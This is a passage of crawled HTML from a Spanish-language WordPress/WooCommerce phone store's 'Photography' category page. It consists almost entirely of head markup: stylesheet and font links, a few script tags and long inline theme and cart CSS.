

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celucentro.com/category/photography/
body_size: 64068
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://celucentro.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://celucentro.com/wp-content/uploads/2022/01/blu-android-chrome-512x512-1.png" />
<title>Photography &#8211; Celucentro</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celucentro &raquo; Feed" href="https://celucentro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celucentro &raquo; Feed de los comentarios" href="https://celucentro.com/comments/feed/" />
<link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Celucentro &raquo; Categoría Photography del feed" href="https://celucentro.com/category/photography/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wepb-checkout-integration-css' href='https://celucentro.com/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=6.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='mamqrw_admin_style-css' href='https://celucentro.com/wp-content/plugins/min-and-max-quantity-rule-for-woocommerce/assets/css/mamwr-front-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://celucentro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celucentro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celucentro.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celucentro.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://celucentro.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://celucentro.com/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mrtext-main-css' href='https://celucentro.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mmwea_front_style-css' href='https://celucentro.com/wp-content/plugins/mobile-enquiry-and-alert-message-for-woocommerce/assets/css/front-style.css?ver=1.6.3' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woo-coupon-usage-style-css' href='https://celucentro.com/wp-content/plugins/woo-coupon-usage-pro/css/style.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css' href='https://celucentro.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://celucentro.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://celucentro.com/wp-content/uploads/elementor/css/post-14.css?ver=1769123902' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://celucentro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://celucentro.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css' type='text/css'>
.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap{background:#ffffff;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-cancel,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-cancel{background:#e6e6e6!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-cancel:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-cancel:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-next{background:#81d742!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-next:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back{background:#e6e6e6!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-place_order,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-place_order{background:#81d742!important;color:#fff!important;border-radius:10px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-place_order:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-place_order:hover{background:#181818!important;color:#ffffff!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step{background:#eaeaea!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step:hover{background:#dadada!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step.vi-wcaio-checkout-step-current{background:#81d742!important;}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #1e73be  transparent #1e73be  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #1e73be  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #1e73be ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #1e73be ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{                  box-shadow: 0 4px 10px rgba(0,0,0,0.07);              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:4px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#1e73be;border-style:solid;border-color:#e6e6e6;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#81d742;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#1e73be;border-style:solid;border-color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#ff9065;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#ff7b54;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#181818;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#2b3e51;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#ff9065;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#222!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#dd3333;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:15px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fe2740;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart 